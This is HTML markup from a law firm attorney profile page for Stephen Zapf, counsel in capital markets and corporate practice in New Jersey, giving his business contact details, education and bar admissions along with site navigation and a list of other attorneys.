								<div class="practices font-size-xl display-block lh-35">



														<span class="sub-title-border f-20 f-27-t d-block-t spacecommma"><a href="/practices-sectors/transactions-advisory-group/capital-markets-securities">Capital Markets &amp; Securities</a>,</span>
														<span class="sub-title-border f-20 f-27-t d-block-t"><a href="/practices-sectors/corporate">Corporate</a></span>
								</div>
						</div>
						<div class="body ppllist">
							<div>
											<span class="officeList font-size-xl lh-35">New Jersey</span>
							</div>
							<label class="font-size-xl lh-35" for="people-phone">


									<span class="d-block-m">
										<span class="text-red">T:</span> <a id="work" href="tel:973.422.6708">+1 973.422.6708</a>
									</span>





									<span class="hidden-xs hidden-sm"> &nbsp;   |  &nbsp; </span>



									<span class="d-block-m">
										<span class="text-red"> F:</span> <a id="fax" href="tel:973.597.2400">+1 973.597.2400</a>
									</span>
								<span class="screen-reader-text">People Phone</span>
							</label>
							<input type="text" class="screen-reader-text" id="people-phone" name="people-phone" value="" />
							<label class="font-size-xl ellipsis label-replace" for="people-email"><a href="mailto:szapf@lowenstein.com" id="email">szapf@lowenstein.com</a></label>
							<input type="text" class="screen-reader-text" id="people-email" name="people-email" value="" />
							<div class="horizontal-list social-icons-attorney" id="social-icons">

								<div class="item">
									<a id="vCard" href="/umbraco/Surface/VcfDownload/Download?email=szapf" aria-label="vCard">
										<img src="/static/image/resources/icons/vcard.png" alt="Vcard Icon">
										<img class="hidden hover" alt="Vcard Icon hover" src="/static/image/resources/icons/vcard-red.png"><span class="mr-20 vcard iconset">VCard</span>
									</a>

								</div>


								<div id="PdfDownloadMobile" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=11290">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" class="">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover"><span class="mr-20 vcard iconset">Download</span>
									</a>
								</div>
									<div class="item">
										<a href="mailto:szapf@lowenstein.com" aria-label="szapf@lowenstein.com"><img src="/static/image/resources/icons/icon-mail.png" alt="Mail Icon" />
											<img class="hidden hover" src="/static/image/resources/icons/icon-mail-red.png" alt="Linkedin Icon hover"><span class="mr-20 vcard iconset">Mail</span>
										</a>
									</div>
								<div class="item">

									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages
                                        for up to 48 hours by adding them to My Folder.">
											<img class="hidden hover" src="/static/image/practices/folder_red.png" alt="Folder Icon hover" title="You can save selected pages for up to 48 hours by adding them to My Folder."><span class="mr-20 vcard iconset">Add to Folder</span>
										</a>


									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-7 visible-xs">
				<div class="page-left mb-0 pl-0-mobile">
					<div class="profile">
						<div class="header mb-0" style="width:100%;">
									<h2 class="bio-name">Stephen  Zapf</h2>
										<div class="sub-title font-size-xl mb-5 p-0-p">
											<p>Counsel</p>
										</div>
								<div class="practices">
									<ul class="list-freerole mb-5">
															<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/transactions-advisory-group/capital-markets-securities">Capital Markets &amp; Securities</a>,</li>
															<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/corporate">Corporate</a></li>
									</ul>
								</div>
						</div>
						<div id="Attorney-bio" class="body">
							<div class="mb-10">
											<span class="font-size-xl">New Jersey</span>
							</div>
							<span id="phone-mobile" class="mb-5">
									<span class="d-block-m">
										<span class="text-red">T:</span> <a href="tel:973.422.6708">+1 973.422.6708</a>
									</span>

								<span class="hidden-xs hidden-sm"> |</span>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a href="tel:973.597.2400">+1 973.597.2400</a>
									</span>
							</span>

							<span id="email-attorney-mobile" class="ellipsis font-size-xxl label-replace"><a href="mailto:szapf@lowenstein.com">szapf@lowenstein.com</a></span>
							<div class="horizontal-list social-icons w-112-p">
								<div class="item">
									<div class="item2">
										<a href="/umbraco/Surface/VcfDownload/Download?email=szapf" id="vCardMob">
											<img src="/static/image/resources/icons/icon-user.png" alt="User Icon" class="mr-20">
											<img class="hidden hover" alt="User Icon hover" src="/static/image/resources/icons/icon-user1.png">
										</a>
									</div>
								</div>

								<div id="PdfDownload" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=11290">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon for mobile" class="mr-20">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover for Desktop">
									</a>
								</div>
								<div class="item">
									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
											<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover state" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
										</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--EndProfile-->
		<!--MenuLeft-->
		<div class="container listpadding">
			<div class="row">
				<!--MenuLeft-->
				<div class="hidden-xs hidden-sm pr-0 blog-wrapper-left">
					<div class="page-left-bio peopledir">
						<!--RelatedAreas-->
						<!--EndRelatedAreas-->
						<!--Education-->
								<div class="box pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Education</h2>
										<ul class="list-nav">
											<li class="font-size-xl pad-p softenter enter-attorney p-l-10"><p>Seton Hall University School of Law (J.D. 2017) magna cum laude; Order of the Coif; Associate Editor, <em>Seton Hall Law Review</em></p>
<p>Providence College (B.S. 2012)</p></li>
										</ul>
									</section>
								</div>
						<!--EndEducation-->
						<!--Affiliations-->
						<!--EndAdmissions-->
						<!--Admissions-->
									<div class="box pb-20">
										<section>
											<h2 class="sub-title sub-title-md">Admissions</h2>
											<ul class="list-nav">
													<li class="font-size-xl mb-7 p-l-10">New Jersey</li>
													<li class="font-size-xl mb-7 p-l-10">New York</li>
											</ul>
										</section>
									</div>
						<!--EndAdmissions-->
						<div class="box related-area-box">
							<section>
												<div class="podcast-share mobile">
													<a class="ctabtn hide" href="javascript:void(0)">Subscribe</a>
													<ul>
													</ul>
												</div>
							</section>
						</div>
						<!--Search-->
						<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
							<section>
								<h2 class="title-simple">Filter By:</h2>
								<ul class="list-collapse">
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
												<span>Type</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse6" class="content panel-collapse scroll-lg collapse">
											<ul id="type-filter" class="">
														<li data-id="All"><a href="#" class="font-size-m">All</a></li>
																<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
																<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
																<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
																<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
																<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
																<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
																<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
																<li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
																<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
																<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
												<span>Practices</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse2" class="content panel-collapse scroll-lg collapse">
											<ul id="practice-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
															<li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
															<li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
															<li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
															<li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
															<li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
															<li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
															<li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
															<li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
															<li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
															<li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
															<li data-id="data-centers-digital-infrastructure"><a href="#" class="font-size-m">Data Centers &amp; Digital Infrastructure</a></li>
															<li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
															<li data-id="diversity-equity-inclusion"><a href="#" class="font-size-m">Diversity, Equity &amp; Inclusion</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
															<li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
															<li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
															<li data-id="fda-regulatory"><a href="#" class="font-size-m">FDA Regulatory</a></li>
															<li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
															<li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
															<li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
															<li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
															<li data-id="investment-management"><a href="#" class="font-size-m">Investment Management</a></li>
															<li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
															<li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>
															<li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
															<li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
															<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
															<li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
															<li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
															<li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
															<li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
															<li data-id="social-impact"><a href="#" class="font-size-m">Social Impact</a></li>
															<li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
															<li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
															<li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
															<li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
												<span>Sectors</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse5" class="content panel-collapse scroll-lg collapse">
											<ul id="sector-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
															<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="investment-funds-and-asset-management"><a href="#" class="font-size-m">Investment Funds and Asset Management</a></li>
															<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
															<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
															<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
															<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
															<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
												<span>Search by Date(s) </span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse3" class="content panel-collapse collapse">
											<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
											<!--<div class="datepicker" id="start-filter"></div>-->
											<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
											<input type="hidden" id="start-filter-hidden" value="" />
											<input type="hidden" id="end-filter-hidden" value="" />
										</div>
									</li>
										<li class="li_subs">
											<div class="">
												<a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
													<span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
												</a>
											</div>
										</li>
								</ul>
							</section>
						</div>
						<!--EndSearch-->
					</div>
				</div>
				<!--EndMenuLeft-->
				<div>

					<div class="col-xs-12 col-md-8 col-sm-8 pl-60-px content-mobile-attorney peopleright tabsideleft">
						<div class="page-bio-attorney w-auto-mobile float-none-mobile">
							<ul class="hidden-xs hidden-sm nav nav-tabs simple-menu-xs mt-2 down" id="peopletab">
										<li class="hidden-xs m-0-a ml-0 "><a href="#section1" class="btn-scroll font-size-xxl pl-0">BIO</a></li>
										<li class="hidden-xsm-0-a "><a href="#section4" class="btn-scroll scroll_news font-size-xxl pl-0">NEWS & INSIGHTS</a></li>
							</ul>
							<!--MenuMobile-->
							<div class="visible-xs visible-sm" id="jumpsm">
								<ul class="mobile-nav attorney-nav mobile-auto-font tab-font pl-25 mt-0-mobile peoplemob" id="peopletab-mob">
										<li>
											<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">BIO</span> <span class="icon icon bold plusMinus" id="icon-1"></span></a>
											<div id="div-carrers-1" class="div-carrers"></div>
										</li>
									
										<li>
											<a href="javascript:void(0);" type="section4" class="colapse-attorney" aria-label="NEWS & INSIGHTS"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
											<div class="mobileFilterBlock" style="display:none;">
												<h3 class="mfilterTitle">
													<a href="javascript:void(0)" class="mfilterToggle" aria-label="Filter By">
														<span>Filter By</span>
														<span class="icon"></span>
													</a>
												</h3>
												<div class="mobilefilterWrap">
													<div class="page-left">
														<!--MobileSearch-->
														<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
															<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
																<div class="content select-practice-container">
																	<label for="select-N-I">Section</label>
																		<select class="selectpicker" id="select-N-I" title="">
																						<option value="/people/attorneys/karen-abraham">Karen Abraham</option>
																						<option value="/people/attorneys/lesley-adamo">Lesley Adamo</option>
																						<option value="/people/attorneys/dmitry-andreev">Dmitry Andreev</option>
																						<option value="/people/attorneys/dotan-barnea">Dotan Barnea</option>
																						<option value="/people/attorneys/naomi-barrowclough">Naomi Barrowclough</option>
																						<option value="/people/attorneys/kate-basmagian">Kate Basmagian</option>
																						<option value="/people/attorneys/andrew-behlmann">Andrew Behlmann</option>
																						<option value="/people/attorneys/lynda-bennett">Lynda Bennett</option>
																						<option value="/people/attorneys/john-berger">John Berger</option>
																						<option value="/people/attorneys/matthew-boxer">Matthew Boxer</option>
																						<option value="/people/attorneys/park-bramhall">Park Bramhall</option>
																						<option value="/people/attorneys/william-brannan">William Brannan</option>
																						<option value="/people/attorneys/michael-brosse">Michael Brosse</option>
																						<option value="/people/attorneys/nicole-fulfree">Nicole Fulfree</option>
																						<option value="/people/attorneys/stephen-buckingham">Stephen Buckingham</option>
																						<option value="/people/attorneys/michael-campolongo">Michael Campolongo</option>
																						<option value="/people/attorneys/eric-chafetz">Eric Chafetz</option>
																						<option value="/people/attorneys/anita-chapdelaine">Anita Chapdelaine</option>
																						<option value="/people/attorneys/lowell-citron">Lowell Citron</option>
																						<option value="/people/attorneys/jeffrey-cohen">Jeffrey Cohen</option>
																						<option value="/people/attorneys/george-danenhauer">George Danenhauer</option>
																						<option value="/people/attorneys/craig-dashiell">Craig Dashiell</option>
																						<option value="/people/attorneys/annie-nazarian-davydov">Annie Nazarian Davydov</option>
																						<option value="/people/attorneys/marie-defalco">Marie DeFalco</option>
																						<option value="/people/attorneys/jennifer-delgado">Jennifer Delgado</option>
																						<option value="/people/attorneys/peter-ehrenberg">Peter Ehrenberg</option>
																						<option value="/people/attorneys/michael-etkin">Michael Etkin</option>
																						<option value="/people/attorneys/steven-fuerst">Steven Fuerst</option>
																						<option value="/people/attorneys/brooke-gillar">Brooke Gillar</option>
																						<option value="/people/attorneys/darren-goodman">Darren Goodman</option>
																						<option value="/people/attorneys/michael-gooen">Michael Gooen</option>
																						<option value="/people/attorneys/sarah-gore">Sarah Gore</option>
																						<option value="/people/attorneys/david-goret">David Goret</option>
																						<option value="/people/attorneys/kevin-grange">Kevin Grange</option>
																						<option value="/people/attorneys/andrew-graw">Andrew Graw</option>
																						<option value="/people/attorneys/nathan-greene">Nathan Greene</option>
																						<option value="/people/attorneys/james-gregory">James Gregory</option>
																						<option value="/people/attorneys/philip-gross">Philip Gross</option>
																						<option value="/people/attorneys/bridget-harris">Bridget Harris</option>
																						<option value="/people/attorneys/lisa-harvey">Lisa Harvey</option>
																						<option value="/people/attorneys/carl-hessler">Carl Hessler</option>
																						<option value="/people/attorneys/mary-hildebrand">Mary Hildebrand</option>
																						<option value="/people/attorneys/michael-himmel">Michael Himmel</option>
																						<option value="/people/attorneys/matthew-hintz">Matthew Hintz</option>
																						<option value="/people/attorneys/john-hogoboom">John Hogoboom</option>
																						<option value="/people/attorneys/vanessa-ignacio">Vanessa Ignacio</option>
																						<option value="/people/attorneys/zarema-jaramillo">Zarema Jaramillo</option>
																						<option value="/people/attorneys/lloyd-jeglikowski">Lloyd Jeglikowski</option>
																						<option value="/people/attorneys/eric-jesse">Eric Jesse</option>
																						<option value="/people/attorneys/manali-joglekar">Manali Joglekar</option>
																						<option value="/people/attorneys/michael-kaplan">Michael Kaplan</option>
																						<option value="/people/attorneys/karim-kaspar">Karim Kaspar</option>
																						<option value="/people/attorneys/mark-kesslen">Mark Kesslen</option>
																						<option value="/people/attorneys/sam-khan">Sam Khan</option>
																						<option value="/people/attorneys/benjamin-kimes">Benjamin Kimes</option>
																						<option value="/people/attorneys/robert-kipnees">Robert Kipnees</option>
																						<option value="/people/attorneys/natalie-kraner">Natalie Kraner</option>
																						<option value="/people/attorneys/paul-krueger">Paul Krueger</option>
																						<option value="/people/attorneys/marc-kurzweil">Marc Kurzweil</option>
																						<option value="/people/attorneys/paula-ladd">Paula Ladd</option>
																						<option value="/people/attorneys/reynold-lambert">Reynold Lambert</option>
																						<option value="/people/attorneys/alex-leibowitz">Alex Leibowitz</option>
																						<option value="/people/attorneys/michael-lerner">Michael Lerner</option>
																						<option value="/people/attorneys/michael-lichtenstein">Michael Lichtenstein</option>
																						<option value="/people/attorneys/marc-lomasky">Marc Lomasky</option>
																						<option value="/people/attorneys/kimberly-lomot">Kimberly Lomot</option>
																						<option value="/people/attorneys/michael-long">Michael Long</option>
																						<option value="/people/attorneys/marita-makinen">Marita Makinen</option>
																						<option value="/people/attorneys/scott-mcbride">Scott McBride</option>
																						<option value="/people/attorneys/nicholas-mehler">Nicholas Mehler</option>
																						<option value="/people/attorneys/robert-minion">Robert Minion</option>
																						<option value="/people/attorneys/sophia-mokotoff">Sophia Mokotoff</option>
																						<option value="/people/attorneys/megan-monson">Megan Monson</option>
																						<option value="/people/attorneys/scott-moss">Scott Moss</option>
																						<option value="/people/attorneys/edward-nadel">Edward Nadel</option>
																						<option value="/people/attorneys/bruce-nathan">Bruce Nathan</option>
																						<option value="/people/attorneys/sam-noel">Sam Noel</option>
																						<option value="/people/attorneys/james-ogrady">James O&#x27;Grady</option>
																						<option value="/people/attorneys/matthew-oliver">Matthew Oliver</option>
																						<option value="/people/attorneys/christine-osvald-mruz">Christine Osvald-Mruz</option>
																						<option value="/people/attorneys/michael-papandrea">Michael Papandrea</option>
																						<option value="/people/attorneys/robert-paradiso">Robert Paradiso</option>
																						<option value="/people/attorneys/anthony-pergola">Anthony Pergola</option>
																						<option value="/people/attorneys/marina-portnova">Marina Portnova</option>
																						<option value="/people/attorneys/jeffrey-prol">Jeffrey Prol</option>
																						<option value="/people/attorneys/warren-racusin">Warren Racusin</option>
																						<option value="/people/attorneys/ted-randolph">Ted Randolph</option>
																						<option value="/people/attorneys/anthony-raymundo">Anthony Raymundo</option>
																						<option value="/people/attorneys/thomas-redburn">Thomas Redburn</option>
																						<option value="/people/attorneys/michael-reinhardt">Michael Reinhardt</option>
																						<option value="/people/attorneys/richard-ricci">Richard Ricci</option>
																						<option value="/people/attorneys/gavin-rooney">Gavin Rooney</option>
																						<option value="/people/attorneys/rebecca-ryan">Rebecca Ryan</option>
																						<option value="/people/attorneys/jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D; Samedi Jr.</option>
																						<option value="/people/attorneys/nicholas-san-filippo">Nicholas San Filippo</option>
																						<option value="/people/attorneys/matt-savare">Matt Savare</option>
																						<option value="/people/attorneys/amy-schwind">Amy Schwind</option>
																						<option value="/people/attorneys/jeffrey-shapiro">Jeffrey Shapiro</option>
																						<option value="/people/attorneys/james-shehan">James Shehan</option>
																						<option value="/people/attorneys/chandra-shih">Chandra Shih</option>
																						<option value="/people/attorneys/theodore-sica">Theodore Sica</option>
																						<option value="/people/attorneys/jack-sidorov">Jack Sidorov</option>
																						<option value="/people/attorneys/daniel-sierchio">Daniel Sierchio</option>
																						<option value="/people/attorneys/steven-siesser">Steven Siesser</option>
																						<option value="/people/attorneys/meagan-signoriello">Meagan Signoriello</option>
																						<option value="/people/attorneys/brian-silikovitz">Brian Silikovitz</option>
																						<option value="/people/attorneys/ethan-silver">Ethan Silver</option>
																						<option value="/people/attorneys/steven-skolnick">Steven Skolnick</option>
																						<option value="/people/attorneys/kenneth-slutsky">Kenneth Slutsky</option>
																						<option value="/people/attorneys/tracy-snow">Tracy Snow</option>
																						<option value="/people/attorneys/norman-spindel">Norman Spindel</option>
																						<option value="/people/attorneys/ashley-steinhart">Ashley Steinhart</option>
																						<option value="/people/attorneys/james-stewart">James Stewart</option>
																						<option value="/people/attorneys/john-stolz">John Stolz</option>
																						<option value="/people/attorneys/daniel-suckerman">Daniel Suckerman</option>
																						<option value="/people/attorneys/steven-tam">Steven Tam</option>
																						<option value="/people/attorneys/kristin-taylor">Kristin Taylor</option>
																						<option value="/people/attorneys/raymond-thek">Raymond Thek</option>
																						<option value="/people/attorneys/david-toma">David Toma</option>
																						<option value="/people/attorneys/traci-tomaselli">Traci Tomaselli</option>
																						<option value="/people/attorneys/michael-vito">Michael Vito</option>
																						<option value="/people/attorneys/michael-walutes">Michael Walutes</option>
																						<option value="/people/attorneys/eric-weiner">Eric Weiner</option>
																						<option value="/people/attorneys/catherine-weiss">Catherine Weiss</option>
																						<option value="/people/attorneys/julie-werner">Julie Werner</option>
																						<option value="/people/attorneys/jeffrey-wild">Jeffrey Wild</option>
																						<option value="/people/attorneys/gary-wingens">Gary Wingens</option>
																						<option value="/people/attorneys/jonathan-wishnia">Jonathan Wishnia</option>
																						<option value="/people/attorneys/david-wissert">David Wissert</option>
																						<option value="/people/attorneys/amy-wiwi">Amy Wiwi</option>
																						<option value="/people/attorneys/alan-wovsaniker">Alan Wovsaniker</option>
																						<option value="/people/attorneys/ed-zimmerman">Ed Zimmerman</option>
																						<option value="/people/attorneys/daniel-c-porco">Daniel C. Porco</option>
																						<option value="/people/attorneys/rasmeet-chahil">Rasmeet Chahil</option>
																						<option value="/people/attorneys/maya-ginsburg">Maya Ginsburg</option>
																						<option value="/people/attorneys/mitchell-mcdonald">Mitchell McDonald</option>
																						<option value="/people/attorneys/stephen-zapf" selected>Stephen Zapf</option>
																						<option value="/people/attorneys/diane-moss">Diane Moss</option>
																						<option value="/people/attorneys/christopher-porrino">Christopher Porrino</option>
																						<option value="/people/attorneys/peter-slocum">Peter Slocum</option>
																						<option value="/people/attorneys/laura-cicirelli">Laura Cicirelli</option>
																						<option value="/people/attorneys/kathleen-mcgee">Kathleen McGee</option>
																						<option value="/people/attorneys/madhumita-datta">Madhumita Datta</option>
																						<option value="/people/attorneys/bryan-sterba">Bryan Sterba</option>
																						<option value="/people/attorneys/taryn-cannataro">Taryn Cannataro</option>
																						<option value="/people/attorneys/bianka-barraza">Bianka Barraza</option>
																						<option value="/people/attorneys/tracy-buffer">Tracy Buffer</option>
																						<option value="/people/attorneys/markiana-julceus">Markiana Julceus</option>
																						<option value="/people/attorneys/lauren-vanderdrift">Lauren VanderDrift</option>
																						<option value="/people/attorneys/eugene-mishchenko">Eugene Mishchenko</option>
																						<option value="/people/attorneys/rachel-moseson-dikovics">Rachel Moseson Dikovics</option>
																						<option value="/people/attorneys/audrey-ogurchak">Audrey Ogurchak</option>
																						<option value="/people/attorneys/jarrett-schindler">Jarrett Schindler</option>
																						<option value="/people/attorneys/c-patrick-thomas">C. Patrick Thomas</option>
																						<option value="/people/attorneys/shontae-gray">Shontae Gray</option>
																						<option value="/people/attorneys/gina-seong">Gina Seong</option>
																						<option value="/people/attorneys/lauren-hollender">Lauren Hollender</option>
																						<option value="/people/attorneys/doreen-edelman">Doreen Edelman</option>
																						<option value="/people/attorneys/abbey-baker">Abbey Baker</option>
																						<option value="/people/attorneys/megan-bodie">Megan Bodie</option>
																						<option value="/people/attorneys/mark-heinzelmann">Mark Heinzelmann</option>
																						<option value="/people/attorneys/juan-soto">Juan Soto</option>
																						<option value="/people/attorneys/rachel-maimin">Rachel Maimin</option>
																						<option value="/people/attorneys/beverly-lamberson">Beverly Lamberson</option>
																						<option value="/people/attorneys/kent-anderson">Kent Anderson</option>
																						<option value="/people/attorneys/sarah-cole">Sarah Cole</option>
																						<option value="/people/attorneys/louise-gong">Louise Gong</option>
																						<option value="/people/attorneys/ryan-fennell">Ryan Fennell</option>
																						<option value="/people/attorneys/samantha-fox">Samantha Fox</option>
																						<option value="/people/attorneys/chad-weeks">Chad Weeks</option>
																						<option value="/people/attorneys/sydney-kaplan">Sydney Kaplan</option>
																						<option value="/people/attorneys/jenna-marie-tracy">Jenna-Marie Tracy</option>
																						<option value="/people/attorneys/zachary-berliner">Zachary Berliner</option>
																						<option value="/people/attorneys/konstantin-chaus">Konstantin Chaus</option>
																						<option value="/people/attorneys/colleen-restel">Colleen Restel</option>
																						<option value="/people/attorneys/lindsay-sklar">Lindsay Sklar</option>
																						<option value="/people/attorneys/christina-holder">Christina Holder</option>
																						<option value="/people/attorneys/michael-i-lubin">Michael I. Lubin</option>
																						<option value="/people/attorneys/brent-weisenberg">Brent Weisenberg</option>
																						<option value="/people/attorneys/meredith-beuchaw">Meredith Beuchaw</option>
																						<option value="/people/attorneys/erica-mannix">Erica Mannix</option>
																						<option value="/people/attorneys/amanda-cipriano">Amanda Cipriano</option>
																						<option value="/people/attorneys/brendan-koeth">Brendan Koeth</option>
																						<option value="/people/attorneys/natalie-marfo">Natalie Marfo</option>
																						<option value="/people/attorneys/eric-merenstein">Eric Merenstein</option>
																						<option value="/people/attorneys/samantha-sigelakis-minski">Samantha Sigelakis-Minski</option>
																						<option value="/people/attorneys/raquel-smith">Raquel Smith</option>
																						<option value="/people/attorneys/deangeor-chin">Deangeor Chin</option>
																						<option value="/people/attorneys/revel-atkinson">Revel Atkinson</option>
																						<option value="/people/attorneys/kaitlyn-baietto">Kaitlyn Baietto</option>
																						<option value="/people/attorneys/boris-liberman">Boris Liberman</option>
																						<option value="/people/attorneys/christopher-cherubini">Christopher Cherubini</option>
																						<option value="/people/attorneys/edmund-cohen">Edmund Cohen</option>
																						<option value="/people/attorneys/olawale-otegbade">Olawale Otegbade</option>
																						<option value="/people/attorneys/michael-scales">Michael Scales</option>
																						<option value="/people/attorneys/adam-dickson">Adam Dickson</option>
																						<option value="/people/attorneys/yelky-perez">Yelky Perez</option>
																						<option value="/people/attorneys/brianna-ferrante">Brianna Ferrante</option>
																						<option value="/people/attorneys/robert-johnston">Robert Johnston</option>
																						<option value="/people/attorneys/alyssa-frederick">Alyssa Frederick</option>
																						<option value="/people/attorneys/macauley-venora">Macauley Venora</option>
																						<option value="/people/attorneys/frank-eucalitto">Frank Eucalitto</option>
																						<option value="/people/attorneys/alyssa-d-antonio">Alyssa D&#x2019;Antonio</option>
																						<option value="/people/attorneys/sarah-scott">Sarah Scott</option>
																						<option value="/people/attorneys/matthew-cammarata">Matthew Cammarata</option>
																						<option value="/people/attorneys/joseph-romano">Joseph Romano</option>
																						<option value="/people/attorneys/brianne-polito">Brianne Polito</option>
																						<option value="/people/attorneys/david-yovanoff">David Yovanoff</option>
																						<option value="/people/attorneys/jeremy-cantor">Jeremy Cantor</option>
																						<option value="/people/attorneys/julie-minicozzi">Julie Minicozzi</option>
																						<option value="/people/attorneys/christopher-dernbach">Christopher Dernbach</option>
																						<option value="/people/attorneys/alessandra-moore">Alessandra Moore</option>
																						<option value="/people/attorneys/casey-wareham">Casey Wareham</option>
																						<option value="/people/attorneys/kei-komuro">Kei Komuro</option>
